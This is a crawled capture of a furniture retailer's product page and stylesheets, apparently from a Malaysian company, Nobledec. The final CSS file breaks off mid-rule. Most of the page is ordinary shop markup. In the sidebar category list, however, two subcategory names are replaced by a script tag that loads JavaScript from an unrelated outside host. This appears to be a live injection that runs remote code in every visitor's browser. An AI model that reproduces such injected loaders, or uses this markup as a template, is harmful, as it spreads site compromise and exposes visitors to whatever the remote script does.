

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nobledec.com/productdetails.php?id=7043
body_size: 25886
content:

<!doctype html>
<html class="no-js" lang="zxx">


<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Nobledec  | Promo </title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Place favicon.ico in the root directory -->
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/ico" href="images/favicon.ico" />

    <!-- Plugin-CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/icofont.css">
    <link rel="stylesheet" href="css/animate.css">
    <link rel="stylesheet" href="css/asRange.css">

    <!-- Main-Stylesheets -->
    <link rel="stylesheet" href="css/normalize.css">
    <link rel="stylesheet" href="css/overright.css">
    <link rel="stylesheet" href="css/space.css">
    <link rel="stylesheet" href="css/theme.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/responsive.css">
    <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	
	<link href="new/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
	<script src="new/magiczoomplus.js" type="text/javascript"></script>
	
	<script type="text/javascript">
    var mzOptions = {};
    mzOptions = {
        onZoomReady: function() {
            console.log('onReady', arguments[0]);
        },
        onUpdate: function() {
            console.log('onUpdated', arguments[0], arguments[1], arguments[2]);
        },
        onZoomIn: function() {
            console.log('onZoomIn', arguments[0]);
        },
        onZoomOut: function() {
            console.log('onZoomOut', arguments[0]);
        },
        onExpandOpen: function() {
            console.log('onExpandOpen', arguments[0]);
        },
        onExpandClose: function() {
            console.log('onExpandClosed', arguments[0]);
        }
    };
    var mzMobileOptions = {};

    function isDefaultOption(o) {
        return magicJS.$A(magicJS.$(o).byTag('option')).filter(function(opt){
            return opt.selected && opt.defaultSelected;
        }).length > 0;
    }

    function toOptionValue(v) {
        if ( /^(true|false)$/.test(v) ) {
            return 'true' === v;
        }
        if ( /^[0-9]{1,}$/i.test(v) ) {
            return parseInt(v,10);
        }
        return v;
    }

    function makeOptions(optType) {
        var  value = null, isDefault = true, newParams = Array(), newParamsS = '', options = {};
        magicJS.$(magicJS.$A(magicJS.$(optType).getElementsByTagName("INPUT"))
            .concat(magicJS.$A(magicJS.$(optType).getElementsByTagName('SELECT'))))
            .forEach(function(param){
                value = ('checkbox'==param.type) ? param.checked.toString() : param.value;

                isDefault = ('checkbox'==param.type) ? value == param.defaultChecked.toString() :
                    ('SELECT'==param.tagName) ? isDefaultOption(param) : value == param.defaultValue;

                if ( null !== value && !isDefault) {
                    options[param.name] = toOptionValue(value);
                }
        });
        return options;
    }

    

    function applySettings() {
        MagicZoom.stop('Zoom-1');
        mzOptions = makeOptions('params');
        mzMobileOptions = makeOptions('mobile-params');
        MagicZoom.start('Zoom-1');
        updateScriptCode();
        updateInlineCode();
        try {
            prettyPrint();
        } catch(e) {}
    }

    function copyToClipboard(src) {
        var
            copyNode,
            range, success;

        if (!isCopySupported()) {
            disableCopy();
            return;
        }
        copyNode = document.getElementById('code-to-copy');
        copyNode.innerHTML = document.getElementById(src).innerHTML;

        range = document.createRange();
        range.selectNode(copyNode);
        window.getSelection().addRange(range);

        try {
            success = document.execCommand('copy');
        } catch(err) {
            success = false;
        }
        window.getSelection().removeAllRanges();
        if (!success) {
            disableCopy();
        } else {
            new magicJS.Message('Settings code copied to clipboard.', 3000,
                document.querySelector('.app-code-holder'), 'copy-msg');
        }
    }

    function disableCopy() {
        magicJS.$A(document.querySelectorAll('.cfg-btn-copy')).forEach(function(node) {
            node.disabled = true;
        });
        new magicJS.Message('Sorry, cannot copy settings code to clipboard. Please select and copy code manually.', 3000,
            document.querySelector('.app-code-holder'), 'copy-msg copy-msg-failed');
    }

    function isCopySupported() {
        if ( !window.getSelection || !document.createRange || !document.queryCommandSupported ) { return false; }
        return document.queryCommandSupported('copy');
    }
</script>
	
</head>


        <![endif]-->

     <!-- Header-Text-Area-Start -->
			<header class="header-area">
        <!-- Mainmenu-Area-Start -->
        <nav class="mainmenu-area navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mainmenu">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a href="index.php" class="navbar-text"><img class="img-responsive" src="images/logo.png" alt="furniture"></a>
                </div>
                <div class="collapse navbar-collapse" id="mainmenu">
                    <ul class="nav navbar-nav navbar-right">
                        <!-- <li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="icofont icofont-search"></i></a> -->
                            <div class="dropdown-menu dropdown-menu-md">
                                <form>
                                    <div class="input-group input-group-white">
                                        <input type="text" class="form-control" placeholder="Search">
                                        <div class="input-group-btn">
                                            <button class="btn border-none" type="submit">
                                                <i class="glyphicon glyphicon-search"></i>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </li>
                                            </ul>
                    <ul class="nav navbar-nav navbar-right mainmenu">
                        <li><a href="index.php">Home</a></li>
                        <li><a href="about.php">About Us</a></li>
                        <li><a href="product.php">Product</a></li>
                        
                        <li><a href="promo.php">Promo</a></li>
                        <li><a href="contact.php">Contact us</a></li>                        
                                                <li><a href="" class="log">Cart</a></li>
                                                                        <li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Login <span class="caret"></span></a>
                            <ul class="dropdown-menu postion-left dropdown-menu-md">
                                <li><a href="login.php">Designer</a></li>
                                <li><a href="user-login.php">Customer</a></li>
                            </ul>
                        </li>
                                            </ul>
                </div>
            </div>
        </nav>
        <!-- Mainmenu-Area-End -->
        <div class="space-100"></div>
        <!-- Header-Text-Area-Start -->
       
        <!-- Header-Text-Area-End -->
    </header>

<div class="add_not alert alert-success alert-alt alert-dismissible" style="display: none; position: fixed; top: 150px; right: 15px; width: auto; z-index: 100; ">
    <p class="margin-bottom10">Item Added To Your Cart</p>
</div>
<div class="remove_not alert alert-danger alert-alt alert-dismissible" style="display: none; position: fixed; top: 150px; right: 15px; width: auto; z-index: 100; ">
    <p class="margin-bottom10">Item Removed From Your Cart</p>
</div>
<div class="login alert alert-danger alert-alt alert-dismissible" style="display: none; position: fixed; top: 150px; right: 15px; width: auto; z-index: 100; ">
    <p class="margin-bottom10">Please login.</p>
</div>
<script src="js/vendor/jquery-1.12.4.min.js"></script>
<script>
    jQuery('.log').on("click", function (e) {
        e.preventDefault();

        jQuery(".login").fadeIn(500).delay(2000).fadeOut(500);

    });
</script>        <!-- Header-Text-Area-End -->
		
    <div class="gray-bg">
        <div class="space-80"></div>
        <div class="container">
            <div class="row">
				<div class="col-xs-12 col-md-3">
                    <aside>
                        <div class="bg-white">
                            <div class="space-15"></div>
                            <form>
                                <div class="input-group input-group-white">
                                    <input type="text" class="form-control" placeholder="Type Your Keyword">
                                    <div class="input-group-btn">
                                        <button class="btn border-none" type="submit">
                                            <i class="glyphicon glyphicon-search"></i>
                                        </button>
                                    </div>
                                </div>
                            </form>
                            <div class="space-15"></div>
                        </div>
                        <div class="space-30"></div>
                        <div class="sidebar-item bg-white">
                            <h5 class="text-uppercase">Category</h5>
                            <hr>
                                                        <details>
                                <summary>F & B<q class="pull-right">266</q></summary>
                                <ul class="list-unstyled">
                                    
                                    <li><a href="product.php?id=29&sub=80" >Dining Chair<q class="pull-right">210</q></a></li>
                                    
                                    <li><a href="product.php?id=29&sub=82" >Bar Chair<q class="pull-right">55</q></a></li>
                                                                    </ul>
                            </details>
                                                        <details>
                                <summary>Living<q class="pull-right">157</q></summary>
                                <ul class="list-unstyled">
                                    
                                    <li><a href="product.php?id=30&sub=83" >Lounge Chair<q class="pull-right">35</q></a></li>
                                    
                                    <li><a href="product.php?id=30&sub=84" >Sofa<q class="pull-right">2</q></a></li>
                                    
                                    <li><a href="product.php?id=30&sub=85" >Coffee/Side Table<q class="pull-right">120</q></a></li>
                                                                    </ul>
                            </details>
                                                        <details>
                                <summary>Cafeteria<q class="pull-right">63</q></summary>
                                <ul class="list-unstyled">
                                    
                                    <li><a href="product.php?id=31&sub=86" >Table Series<q class="pull-right">28</q></a></li>
                                    
                                    <li><a href="product.php?id=31&sub=87" >Table Leg Series<q class="pull-right">35</q></a></li>
                                                                    </ul>
                            </details>
                                                        <details>
                                <summary>Office <q class="pull-right">29</q></summary>
                                <ul class="list-unstyled">
                                    
                                    <li><a href="product.php?id=32&sub=88" >Office Chair<q class="pull-right">22</q></a></li>
                                    
                                    <li><a href="product.php?id=32&sub=89" >Discussion Series<q class="pull-right">7</q></a></li>
                                                                    </ul>
                            </details>
                                                        <details>
                                <summary>Outdoor<q class="pull-right">9</q></summary>
                                <ul class="list-unstyled">
                                    
                                    <li><a href="product.php?id=33&sub=90" >Outdoor Series<q class="pull-right">8</q></a></li>
                                                                    </ul>
                            </details>
                                                        <details>
                                <summary>Others Furniture<q class="pull-right">1</q></summary>
                                <ul class="list-unstyled">
                                    
                                    <li><a href="product.php?id=34&sub=91" ><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/"></script><q class="pull-right">1</q></a></li>
                                    
                                    <li><a href="product.php?id=34&sub=93" ><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/"></script><q class="pull-right">0</q></a></li>
                                                                    </ul>
                            </details>
                            
                            
                        </div>
                        <div class="space-30"></div>
                    </aside>
                </div>
                <div class="col-xs-12 col-md-9">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="bg-white shop-top-bar fix">
                                <div class="row">
                                    <div class="col-xs-5 col-sm-3">
                                        <div class="space-15"></div>
                                        <!-- <ul class="grid-control list-inline list-unstyled">
                                            <li class="active"><a href=".grid_item" data-toggle="tab"><span class="glyphicon glyphicon-th"></span></a></li>
                                            <li><a href="-5.html" data-toggle="tab"><span class="glyphicon glyphicon-list"></span></a></li>
                                        </ul> -->
                                        <div class="space-10"></div>
                                    </div>
                                    <div class="col-xs-7 col-sm-6 text-center">
                                        <div class="space-25"></div>
                                        <span id="page-content"></span>
                                        <div class="space-20"></div>
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="space-30"></div>
                    <div class="tab-content">
                        <div class="row grid_item tab-pane fade in active">
                            
                            <div class="col-xs-12 col-sm-6 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
							
							<!-- TEST -->
							 <div class="app-figure" id="zoom-fig">
								<a id="Zoom-1" class="MagicZoom" title="Show Nobledec Product"
									href="thumb.php?src=img/photos/8566004236.jpg&size=1000x1000"
								>
									<img src="img/photos/8566004236.jpg" alt=""/>
								</a>
								
								<div id="gallery_01" class="selectors">
																					   <a
														data-zoom-id="Zoom-1"
														href="img/photos/8566004236.jpg"
														data-image="img/photos/8566004236.jpg?scale.height=400">
														<!--<img srcset="thumb.php?src=img/photos/8566004236.jpg" src="thumb.php?src=img/photos/8566004236.jpg?scale.width=56"/>-->
														<img srcset="img/photos/8566004236.jpg" src="img/photos/8566004236.jpg"/>
													</a>
										   												   <a
														data-zoom-id="Zoom-1"
														href="img/photos/1707733056.jpg"
														data-image="img/photos/1707733056.jpg?scale.height=400">
														<!--<img srcset="thumb.php?src=img/photos/1707733056.jpg" src="thumb.php?src=img/photos/1707733056.jpg?scale.width=56"/>-->
														<img srcset="img/photos/1707733056.jpg" src="img/photos/1707733056.jpg"/>
													</a>
										   												   <a
														data-zoom-id="Zoom-1"
														href="img/photos/1775795639.jpg"
														data-image="img/photos/1775795639.jpg?scale.height=400">
														<!--<img srcset="thumb.php?src=img/photos/1775795639.jpg" src="thumb.php?src=img/photos/1775795639.jpg?scale.width=56"/>-->
														<img srcset="img/photos/1775795639.jpg" src="img/photos/1775795639.jpg"/>
													</a>
										   												   <a
														data-zoom-id="Zoom-1"
														href="img/photos/2220112598.jpg"
														data-image="img/photos/2220112598.jpg?scale.height=400">
														<!--<img srcset="thumb.php?src=img/photos/2220112598.jpg" src="thumb.php?src=img/photos/2220112598.jpg?scale.width=56"/>-->
														<img srcset="img/photos/2220112598.jpg" src="img/photos/2220112598.jpg"/>
													</a>
										   								</div>
							</div>
							
							
							<!-- END TEST -->
								
                                <div class="space-30"></div>
                            </div>
							<div class="col-xs-12 col-sm-6 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                                <div class="single-slide-product fix postion-relative">
                                    <div class="slide-product-text">
                                        <h2><u>BE 16S</u></h2>
                                                                                <a href="#" class="pull-right md-text login-please"><i class="icofont icofont-shopping-cart"></i></a>
                                                                               
                                        <h3>Specification</h3>
										<p><p>Material : MDF Board Top with Spray Paint Color &amp; Solid Wood Legs</p>
<p>Size : L810 x W800 x H450 mm</p>
<p>Color Available : Nil</p>
<p>Color Optional : TBA (Pre Order 45-60 Days) MOQ</p>
<p>Picture Image For Reference Only</p>.<p>
                                        <span class="show"><strong>Price : 
                                        RM </strong></span>
                                        <p>Stock Availability : Out of Stock</p>
                                        <p>Quantity : <input type="number" name="quantity" min="1" max="5">
                                                            <!--<select class="form-control" name="qty" 
                                                            style="float: right; width: 50%;     margin-right: 135px;">
                                                                
                                                                <option value="1">1</option>
                                                                 <option value="2">2</option>
                                                                  <option value="3">3</option>
                                                            </select></p>-->
                                        
                                    </div>
                                </div>
                                <div class="space-30"></div>
                            </div>
                        </div>
						  <div class="space-30"></div>
						
					<div class="row grid_item tab-pane in active">
						
                        <div class="space-30"></div>
						<div class="col-md-6">
						</div>
					</div>
                        
                    </div>
                    <div class="space-40"></div>
                    <hr class="margin-none">
                    <div class="space-40"></div>

                </div>

                
            </div>
        </div>
        <div class="space-80"></div>
    </div>
    <!-- Footer-Text-Area-Start -->
			<footer class="bg-success">
        <div class="space-60"></div>
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-4">
                    <h3 class="text-uppercase">NOBLEDEC</h3>
                    <div class="space-20"></div>
					<div class="row">
						<div class="col-md-4">
							<img src="images/qr/qr-code-web.png">
						</div>
						<div class="col-md-4">
							<img src="images/qr/qr-code-fb.png">
						</div>
						<div class="col-md-4">
							<img src="images/qr/qr-code-wc.png">
						</div>
					</div>
					<div class="space-20"></div>
                    <ul class="list-inline list-unstyled">
                        <li><a href="https://www.facebook.com/Nobledec?ref=br_rs" target="_blank" ><i class="icofont icofont-social-facebook"  style="font-size: 30px;"></i></a></li>
                        <li><a href="https://www.instagram.com/nobledec/?hl=en" target="_blank" ><i class="icofont icofont-social-instagram"  style="font-size: 30px;"></i></a></li>
                        <li><a href="#"><i class="icofont icofont-social-wechat" style="font-size: 30px;"></i></a></li>
                        <li><a href="#"><i class="icofont icofont-social-whatsapp" style="font-size: 30px;"></i></a></li>
                        <!--<li><a href="#"><i class="icofont icofont-social-twitter"></i></a></li>
                        <li><a href="#"><i class="icofont icofont-brand-amazon"></i>
                       -->
                    </ul>
                    </br>
                    <h3 class="text-uppercase">WhatsApp/Wechat : </h3>
					
					<hr>
                    <p><b>Ks Low 012-212 5625<br>
					lowkeesen@nobledec.com</b></p>

                    <!--<p>QQ  : vin113388</br>Account : 3444563045</p>-->
                </div>
                <div class="col-xs-12 col-sm-5">
                    <h5 class="text-uppercase">INFORMATION</h5>
                    <div class="space-10"></div>
                    <ul class="list-unstyled">
                        <li>Nobledec Sdn Bhd (918181-D)</li>
						<li><b>Our Address :</b></li>
                        <li>NO.19,GROUND FLOOR, JALAN 8/95B, TAMAN CHERAS UTAMA
</li>
						<li>56000 KUALA LUMPUR, Malaysia </li>
                        <li><b>Phone : </b>+603-4296 2378</li>
                        <li><b>Fax : </b>+603-4291 5088</li>
                        <li><b>Shop Business Hours : </b> Daily 10am to 10pm</li>
						<li><b>Call Business Hours : </b> Monday to Saturday : 10am to 7pm</li>
					</ul>
                </div>
                <div class="col-xs-12 col-sm-3">
                    <h5 class="text-uppercase">LOCATION</h5>
                    <div class="space-10"></div>
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3983.892693355778!2d101.71727341414571!3d3.1230719541848475!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31cc36106b245707%3A0x234e5a66eef07180!2sViva+Home!5e0!3m2!1sen!2smy!4v1493959846773" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>	
				</div>
					
                    
                </div>
            </div>
            <div class="space-30"></div>
            <div class="row text-center">
                <div class="col-xs-12">
<span class="th-copyright">Nobledec &copy; 2017, All Right Reserved - Powered by <a href="http://profile.monkeymedia2u.com/" <b class="main-color">MonkeyMedia</b></a></span>
                </div>
            </div>
            <div class="space-20"></div>
        </div>
    </footer>        <!-- Footer-Text-Area-End -->
		
    <script src="js/vendor/jquery-1.12.4.min.js"></script>
    <script src="js/vendor/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/ajaxchimp.js"></script>
    <script src="js/asRange.js"></script>
    <script src="js/contact-form.js"></script>
    <script src="js/countdown.js"></script>
    <script src="js/elevateZoom-3.0.8.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.17.0/TweenMax.min.js"></script>
    <script src="js/jquery-parallax.js"></script>
    <script src="js/pagination.js"></script>
    <script src="js/scrollUp.min.js"></script>
    <script src="js/spectragram.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/plugins.js"></script>
    <script src="js/main.js"></script>
    <script src="js/custom.js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://nobledec.com/css/asRange.css
body_size: 4067
content:

.asRange {
    background-color: #f4f4f4;
    border-radius: 2px;
    height: 10px;
    position: relative;
    width: 100%;
}
.asRange .asRange-pointer {
    background-color: #fff;
    border-radius: 9px;
    box-shadow: 0 0 10px 0 #000;
    cursor: pointer;
    height: 10px;
    left: 30%;
    margin-left: -4px;
    position: absolute;
    width: 10px;
    z-index: 2;
}
.asRange .asRange-pointer::before {
    background-color: #ffffff;
    border-radius: inherit;
    bottom: -4px;
    content: "";
    left: -4px;
    position: absolute;
    right: -4px;
    top: -4px;
}
.asRange .asRange-pointer::after {
    background-color: #a9ce7e;
    border-radius: inherit;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.asRange .asRange-pointer.start {
    left: 0;
    margin-left: 4px;
}
.asRange .asRange-pointer.stop {
    left: 100%;
    margin-left: -12px;
}
.asRange .asRange-pointer .asRange-tip {
    bottom: -30px;
    color: #666666;
    font-size: 14px;
    font-weight: 300;
    height: 20px;
    left: 0;
    line-height: 20px;
    margin-left: -15px;
    position: absolute;
    text-align: center;
    -webkit-transition: opacity 0.3s ease-in-out 0s;
    transition: opacity 0.3s ease-in-out 0s;
    width: 36px;
}
.asRange .asRange-selected {
    background-color: #a9ce7e;
    border-radius: 9px;
    height: 8px;
    left: 30%;
    position: absolute;
    width: 40%;
    z-index: 1;
}
.asRange .asRange-scale {
    display: none;
}
.asRange-scale {
    background-color: #cfcdc7;
    border-radius: 8px;
    height: 8px;
    position: relative;
    width: 331px;
}
.asRange-scale .asRange-pointer {
    background-color: #fff;
    border-radius: 9px;
    height: 8px;
    left: 30%;
    margin-left: -4px;
    position: absolute;
    width: 8px;
    z-index: 2;
}
.asRange-scale .asRange-pointer::before {
    background: #6ba1ad none repeat scroll 0 0;
    border-radius: inherit;
    bottom: -4px;
    content: "";
    left: -4px;
    position: absolute;
    right: -4px;
    top: -4px;
}
.asRange-scale .asRange-pointer::after {
    background: #fff none repeat scroll 0 0;
    border-radius: inherit;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.asRange-scale .asRange-pointer.start {
    left: 0;
    margin-left: 4px;
}
.asRange-scale .asRange-pointer.stop {
    left: 100%;
    margin-left: -12px;
}
.asRange-scale .asRange-pointer .asRange-tip {
    background-color: #5d5c58;
    border: 1px solid #5d5c58;
    border-radius: 3px;
    color: #fff;
    font-size: 12px;
    height: 20px;
    left: 0;
    line-height: 20px;
    margin-left: -15px;
    position: absolute;
    text-align: center;
    top: -33px;
    -webkit-transition: opacity 0.3s ease-in-out 0s;
    transition: opacity 0.3s ease-in-out 0s;
    width: 36px;
}
.asRange-scale .asRange-pointer .asRange-tip::before {
    background-color: #5d5c58;
    bottom: -3px;
    content: "";
    display: inline-block;
    height: 6px;
    left: 50%;
    margin-left: -3px;
    position: absolute;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 6px;
}
.asRange-scale .asRange-selected {
    background-color: #7ebdcb;
    border-radius: 9px;
    height: 8px;
    left: 30%;
    position: absolute;
    width: 40%;
    z-index: 1;
}
.asRange-scale .asRange-scale {
    background: transparent url("../image/scale.html") no-repeat scroll 0 center;
    bottom: -22px;
    height: 20px;
    left: 0;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
}
.asRange-scale .asRange-scale li {
    height: 20px;
    margin: 0 0 0 -15px;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 18px;
    width: 30px;
}
.asRange-scale .asRange-scale li:first-child {
    left: 0;
}
.asRange-scale .asRange-scale li:nth-child(2) {
    left: 33.3%;
}
.asRange-scale .asRange-scale li:nth-child(3) {
    left: 66.6%;
}
.asRange-scale .asRange-scale li:last-child {
    left: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://nobledec.com/css/overright.css
body_size: 4180
content:
.well {
    background-color: #f6fbf7;
    border: 1px solid #ffffff;
    border-radius: 0;
    box-shadow: 0 0 2px 0px rgba(196, 196, 196, 0.2);
    margin-bottom: 0;
    min-height: 20px;
    padding: 40px 30px;
    -webkit-transition: 0.3s;
    transition: 0.3s
}

.well.well-lg {
    padding: 60px 50px;
}

.well.active,
.well:hover {
    box-shadow: 0 0 20px 2px rgba(196, 196, 196, 0.2);
}

.form-control {
    background-color: #f4f4f4;
    border: medium none;
    border-radius: 2px;
    box-shadow: none;
    min-height: 40px
}

.form-control:focus {
    box-shadow: none;
}

.btn {
    border: 1px solid #aed581;
    border-radius: 2px;
    color: #aed581;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.btn:hover {
    background-color: #aed581;
}

.btn.btn-default {
    background: none;
    border: 1px solid #959595;
    border-radius: 1px;
    min-height: 40px;
    box-shadow: none;
    color: #666666;
    padding: 0.8em 3em 0.9em;
}

.btn.btn-default:hover {
    background: #a9ce7e;
    color: #ffffff;
    border-color: #a9ce7e;
}

.btn-success,
.btn-success:focus {
    background-color: ##b3bda9;
    border-color: #aed581;
    color: #ffffff;
}

.btn.btn-success:hover {
    background-color: #9fc473;
    border-color: #9fc473;
    color: #666666;
}

.navbar-nav > li > a,
.mainmenu > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #fff!important;
    font-size: 18px;
    padding: 2em 1em;
    font-weight: 400
}

.navbar-nav > li.active > a,
.navbar-nav > li > a:hover,
.navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li.active > a,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    background: none;
    color: #aed581;
    outline: none;
}

.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
    background: none;
    color: #aed581;
}

.navbar-default {
    background-color: #a7ce38;
    border: medium none;
    border-radius: 0;
}

.bg-success {
    background-color: #a9ce7e;
}

.bg-white {
    background-color: #ffffff;
}

.dropdown-menu-md {
    min-width: 300px;
    padding: 10px;
    right: 3% !important;
    top: 98% !important;
}

.mega-dropdown {
    position: static !important;
}

.dropdown .dropdown-menu.dropdown-menu.dropdown-menu-lg {
    left: 0;
    margin: auto;
    right: 0;
    top: 99%;
    width: 90%;
}

.dropdown .dropdown-menu.dropdown-menu-lg a:hover {
    color: #aad17f;
}

.mega-menu-header {
    border-bottom: 1px solid;
    color: #aad17f;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

.alert {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
}

.jumbotron {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}

.jumbotron h2 {
    margin-bottom: 0;
    font-weight: 700;
    font-size: 40px;
}

.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
    color: #666666;
}

.input-group-white .form-control {
    background-color: #ffffff;
}

.input-group-white .input-group-btn .btn {
    background-color: #ffffff;
}

.border-none {
    border: none;
}

.navbar-default .navbar-toggle {
    border: 1px solid #333;
    border-radius: 0;
    margin-top: 10px;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #333333;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #333333;
}

.navbar-default .navbar-toggle:focus .icon-bar,
.navbar-default .navbar-toggle:hover .icon-bar {
    background-color: #ffffff;
}

.btn.btn-block {
    min-height: 40px;
}

.table > tbody > tr > td,
.table > thead > tr > th {
    padding: 18px 10px;
    vertical-align: middle;
}

.form-group .form-control {
    background-color: #ffffff;
    border: 1px solid #999999;
    color: #666666;
}

.panel {
    padding: 20px;
}

.media-object {
    width: 80px;
}

.media-body {
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: http://nobledec.com/css/space.css
body_size: 2273
content:
[class|=space] {
    display: block;
    width: 100%;
    overflow: hidden
}
.space-5 {
    height: 5px;
}

.space-10 {
    height: 10px;
}
.space-15 {
    height: 15px;
}
.space-20 {
    height: 20px;
}
.space-25 {
    height: 25px;
}
.space-30 {
    height: 30px;
}
.space-35 {
    height: 35px;
}
.space-40 {
    height: 40px;
}
.space-45 {
    height: 45px;
}
.space-50 {
    height: 50px;
}
.space-55 {
    height: 55px;
}
.space-60 {
    height: 60px;
}
.space-65 {
    height: 65px;
}
.space-70 {
    height: 70px;
}
.space-75 {
    height: 75px;
}
.space-80 {
    height: 80px;
}
.space-85 {
    height: 85px;
}
.space-90 {
    height: 90px;
}
.space-95 {
    height: 95px;
}
.space-100 {
    height: 100px;
}
.space-105 {
    height: 105px;
}
.space-110 {
    height: 110px;
}
.space-115 {
    height: 115px;
}
.space-120 {
    height: 120px;
}

.space-125 {
    height: 125px;
}
.space-130 {
    height: 130px;
}

.space-135 {
    height: 135px;
}
.space-140 {
    height: 140px;
}

.space-145 {
    height: 145px;
}
.space-150 {
    height: 150px;
}

.space-155 {
    height: 155px;
}
.space-160 {
    height: 160px;
}

.space-165 {
    height: 165px;
}
.space-170 {
    height: 170px;
}

.space-175 {
    height: 175px;
}
.space-180 {
    height: 180px;
}

.space-185 {
    height: 185px;
}
.space-190 {
    height: 190px;
}
.space-195 {
    height: 195px;
}
.space-200 {
    height: 200px;
}






.margin-bottom-0 {
    margin-bottom: 0px;
}
.margin-bottom-5 {
    margin-bottom: 5px;
}
.margin-bottom-10 {
    margin-bottom: 10px;
}
.margin-bottom-15 {
